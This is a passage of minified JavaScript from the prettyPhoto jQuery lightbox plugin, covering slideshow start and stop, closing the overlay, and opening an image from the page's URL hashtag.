                return $.prettyPhoto.stopSlideshow(), !1
            }), pp_slideshow = setInterval($.prettyPhoto.startSlideshow, settings.slideshow)) : $.prettyPhoto.changePage("next")
        }, $.prettyPhoto.stopSlideshow = function() {
            $pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function() {
                return $.prettyPhoto.startSlideshow(), !1
            }), clearInterval(pp_slideshow), pp_slideshow = void 0
        }, $.prettyPhoto.close = function() {
            $pp_overlay.is(":animated") || ($.prettyPhoto.stopSlideshow(), $pp_pic_holder.stop().find("object,embed").css("visibility", "hidden"), $("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed, function() {
                $(this).remove()
            }), $pp_overlay.fadeOut(settings.animation_speed, function() {
                settings.hideflash && $("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility", "visible"), $(this).remove(), $(window).unbind("scroll.prettyphoto"), clearHashtag(), settings.callback(), doresize = !0, pp_open = !1, delete settings
            }))
        }, !pp_alreadyInitialized && getHashtag() && (pp_alreadyInitialized = !0, hashIndex = getHashtag(), hashRel = hashIndex, hashIndex = hashIndex.substring(hashIndex.indexOf("/") + 1, hashIndex.length - 1), hashRel = hashRel.substring(0, hashRel.indexOf("/")), setTimeout(function() {
            $("a[" + pp_settings.hook + "^='" + hashRel + "']:eq(" + hashIndex + ")").trigger("click")
        }, 50)), this.unbind("click.prettyphoto").bind("click.prettyphoto", $.prettyPhoto.initialize)
    }
}(jQuery);
var pp_alreadyInitialized = !1;